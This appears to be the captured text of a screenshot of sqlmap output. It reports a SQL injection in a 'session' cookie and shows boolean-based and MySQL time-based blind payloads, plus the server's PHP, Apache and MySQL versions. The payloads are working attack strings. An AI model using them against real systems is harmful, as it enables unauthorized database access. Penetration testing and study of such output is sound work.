 Cookie parameter 'session' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 285 HTTP(s) r
equests:
---
Parameter: session (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: session=6967cabefd763ac1a1a88e11159957db' AND 7245=7245 AND 'Tfym'=
'Tfym
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 3767 FROM (SE
LECT(SLEEP(5)))nvEF) AND 'Jkne'='Jkne
---
[20:49:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12